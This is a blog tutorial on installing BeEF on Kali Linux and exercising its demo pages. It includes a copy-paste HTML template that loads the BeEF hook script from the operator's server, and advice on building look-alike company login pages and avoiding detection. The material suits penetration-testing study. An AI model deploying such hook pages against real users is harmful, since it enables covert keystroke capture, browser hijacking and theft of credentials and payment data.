Getting Started with BeEF on Kali Linux: A Complete Guide
Kali Linux includes many tools for hacking and pen-testing. You can even install more applications, like BeEF that I’ll introduce in this article. Not only, this tool has a funny name, but it’s also one of the best to exploit vulnerabilities via a web browser.
BeEF is not installed by default on Kali Linux, but is available in the default repository. It can be installed via the package manager (APT) by using the command: sudo apt install beef-xss. A web interface will then be available on port 3000 to run the tests.
Don’t worry, as always on this website, I’ll start by the beginning, show you all the installation steps and give you a few examples to get started and understand the main principles.
Your essential Linux handbook
Want to level up your Linux skills? Here is the perfect solution to become efficient on Linux. 20% off today!
Download now
What is BeEF?
BeEF stands for “Browser Exploitation Framework”.
If you already know Metasploit on Kali Linux, it’s something similar, but focus on the web browser.
Basically, the idea is to hook the browser from a client on the targeted network to your Kali Linux instance. Once done, BeEF will record everything happening on the web browser (keyboard, mouse clicks, navigation info, etc.).
This is typically the kind of attack that will work well for social engineering. If you can get the user to visit your page, you have won. By seeing everything they do in their web browser, you will most likely find a way to access the critical systems.
I’ll use the included examples at the end of this article, to show you the potential, but you can create your own pages, to fit the target network and get better results.
How to install BeEF on Kali Linux
Depending on your Kali Linux version, you may need to install BeEF manually. At least it was the case during my tests, so here are the steps to get it on your system.
Update your system
BeEF is available in the package manager, so the installation is pretty straightforward.
Secure your spot in the Accelerator Program, with early access to exclusive resources.
Get 1000+ classes, unlimited mentorship, and more.
As always, just start by updating the repositories info with:sudo apt update

It’s not mandatory, but if you get a mention telling you that upgrades are available, it might be a good idea to keep your system up-to-date (and avoid any conflict later on), with:sudo apt upgrade
Install the BeEF package
Once done, BeEF can then be installed with:sudo apt install beef-xss

Nothing special here, except the package name that you need to know. Kali Linux will automatically add all the dependencies required to use BeEF. It will bring up a web interface, so many additional packages are required, just be patient.
Getting started with BeEF on Kali Linux
Download your exclusive free PDF containing the most useful Linux commands to elevate your skills!
BeEF works as a service, that needs to be started before you can access the web interface where everything is managed.
Start the service
Once BeEF installed, you can start the corresponding service with:sudo beef-xss

The command output will guide you:
- On the first run, you may have to set a password for the default user.
- Any error or warning about missing dependencies will also be displayed here (there are not mandatory, just for your information).
- And it will also give you the web interface URL, which is simply your local IP address with the port 3000 by default.
Another option, if you don’t want to use the terminal, is to find BeEF in the main menu:

From there, you can start or stop the service in one click.
Access the web interface
Once the service started, you can access the BeEF web interface at:http://localhost:3000Or, if you want to access it from another computer, this URL should work too:http://IP:3000

You should get this login form:

The default username is “beef” and the password is the one you just set while starting the service for the first time.
You’ll get access to the main interface. Everything is empty for now, but I’ll show you how to use the demo pages to get a better idea on how this tool works.
Play with the demo pages
BeEF includes a few demo pages, to get a better sense of the features and how it works.
Let’s play a bit with them to see what kind of information can be collected with this tool.
Basic example
The first page is minimalist. It’s mostly a text page, with the tool logo, and a form field (textarea) where you can type some text. It looks like that:

You can access it in your web browser, by opening this URL:http://localhost:3000/demos/basic.html
Once the page opened, the BeEF interface will show a new line under “Online Browsers”, corresponding to your window or tab opened on the demo page.
Anything you do on this page will be recorded, and you can see the details on the BeEF interface.
Here is for example a capture of my tests:

BeEF detected when the tab was on focus or not, what I typed in the form and where I clicked with my mouse (coordinates). Everything is built-in, you don’t have any complicated command to type or JavaScript code to add in your pages to collect this information.
BeEF will also collect more general data about the user, like:
- IP address
- Device type (desktop in this case)
- Operating system information (Linux, distribution, version, etc.)
- Details about the web browser
- Etc.
So, even if the target just opens the page one second and doesn’t do anything in it, you’ll already get some useful data about the computer, network and software configuration.
Advanced example
Obviously, this was the most basic example, and you can build pages that look more realist.
The advanced example looks more like an order page, where you’ll have a typical form with your name, address and credit card information.
You can click on the link on the basic page to get access to it.
It looks like that:

It’s the same principle, everything I do on this page is recorded and displayed in the BeEF interface.
For example, if I fill and submit the form, you’ll collect all the field values in it:

Test from another computer
Download your exclusive free PDF containing the most useful Linux commands to elevate your skills!
After testing from your Kali Linux computer, you can do similar tests from another computer and compare the data you’re collecting.
As I told you previously, you’ll get many details about the computer and especially the browser used.
On this screenshot, you can see that I accessed the page from a Windows computer, IP 192.168.222.11, using Chrome 109.

Once the browser connected to BeEF, you can also play with the commands available in this tab:

I can control the web browser on the remote computer from there. In this example, I redirected it to a specific URL (a login page maybe?), but there are tons of commands you can use to collect even more data about the target.
Join the Complete Ethical Hacking Course Bundle and step into the world of cybersecurity.
Learn to think like a hacker and protect systems with this comprehensive course.
Create custom pages
Obviously, these pages are just here for the demo, they won’t work in real life. You’ll need to create better pages, that look familiar for your target network. It could be a login page for their main application, a page with the company branding, or whatever.
To create custom pages in BeEF, you can create HTML pages in this folder:/usr/share/beef-xss/extensions

In there, you’ll find the demos folder we’ve used until now, with a “html” subfolder.
If you create a new page here, you’ll have access to it with a similar URL (demos/yourpage.html).
To hook this page to BeEF, you just need to create a traditional HTML page, and add this JavaScript code in the header:
<script>

   var commandModuleStr = '<script src="<%= @hook_uri %>" type="text/javascript"><\/script>';

   document.write(commandModuleStr);

</script>
Here is the full code I used for this test, if you want to copy/paste it as a template for your new page:
<html>
        <head>
                <title>Test page infosec</title>
                <script>
                var commandModuleStr = '<script src="<%= @hook_uri %>" type="text/javascript"><\/script>';
                document.write(commandModuleStr);
                </script>
        </head>
        <body>
        </body>

</html>
Stop the service
Once you are done, you can stop the service from the main menu, or use this command:sudo beef-xss-stop -h
I give it to you because it’s not the traditional way to handle services on Linux, I had to search for it :-).
Once the service stopped, the BeEF interface is no longer accessible, and none of the pages you have created are available (which is a good thing if you don’t want to be detected).
Going further with BeEF
Anyway, I hope this introduction helped you to better understand what is BeEF, how to install it on Kali Linux and how it works. Obviously, this is just an introduction, and you’ll need to do many tests and probably spend time n the official documentation to get used to it.
Another option would be to follow one of these great courses, that have lessons on how to use BeEF included:
- Learn Ethical Hacking From Scratch
A full course to become an ethical hacker, include a module explaining how to hook victims to BeEF using XSS vulnerabilities. - Ethical Hacking and Penetration Testing with Kali Linux
Pentesting & Ethical Hacking with Metasploit, Kali Linux, Bug Bounty, Nmap and BeEF.
Following a video course is the best way to learn that kind of things in my opinion. Not only you’ll see complete examples on how to use BeEF, but you’ll get a better overview of all the possibilities on Kali Linux and how to improve your strategy with all the apps available.
Whenever you’re ready for more security, here are things you should think about:
- Break free from Gmail:
You should be able to choose what happens to your data. With Proton, only you can read your emails.
Get private email.
- Protect yourself online:
Use a high-speed Swiss VPN that safeguards your privacy. Open-source, no activity logs.
Get Proton VPN risk-free.
- Master Linux commands:
A sure method to learn (and remember) Linux commands. Useful ones only, one at a time, with clear explanations.
Download the e-book.

